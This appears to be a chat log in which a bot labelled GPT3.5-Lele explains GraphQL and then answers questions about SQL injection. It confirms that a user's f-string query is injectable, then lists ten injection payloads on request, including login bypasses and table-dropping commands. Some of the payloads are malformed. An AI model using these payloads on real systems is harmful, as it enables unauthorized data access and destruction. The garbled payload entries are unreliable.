 03/19/2023 12:23 PM
how GraphQL works?
GPT3.5-Lele BOT 03/19/2023 12:23 PM
GraphQL is a query language that allows clients to define the structure of the data they require from a server and the server will then send a response that meets the
defined structure. The client specifies the data they need, and it will be returned in the desired structure. The client also defines the fields and their types, as well as
the arguments, which are variables.
The server then executes the query, retrieves the data, and returns a response in the same structure as the query. This response is often written in JavaScript Object
Notation (JSON). This allows flexibility to modify the query and data on the fly, without having to reconsider or rewrite the entire request from the server.
Many developers are turning to GraphQL for its ability to reduce the number of requests that need to be made for data. It is a more modern way of communicating
with APIs as it makes data fetching easier, faster, and more scalable.
03/19/2023 12:33 PM
user = query(f'SELECT username, password FROM users WHERE username = "{username}"', one=True) is this code vulnerable to sql injection?
GPT3.5-Lele BOT 03/19/2023 12:33 PM
Yes, this code is vulnerable to SQL injection. Without proper input validation, attackers can inject malicious SQL code into the query, which can result in unauthorized
data access, manipulation, and other malicious activities.
03/19/2023 12:33 PM
can you provide sqi injection payloads
GPT3.5-Lele BOT 03/19/2023 12:33 PM
1. ' OR 1=1 --
2. ' OR '1'='1
3. ' OR 'a'='a
4. ORDER BY 1--
5. SELECT user, password FROM users WHERE user='admin'--
6. ' OR 1=1; DROP TABLE users--
7. '; DROP TABLE users--
8. ' OR 0=0 UNION SELECT 'test' from dual--
9. ' AND (SELECT COUNT() FROM tablename)=0--
10. ' OR 'x'='x' AND EXISTS (SELECT FROM tablename)--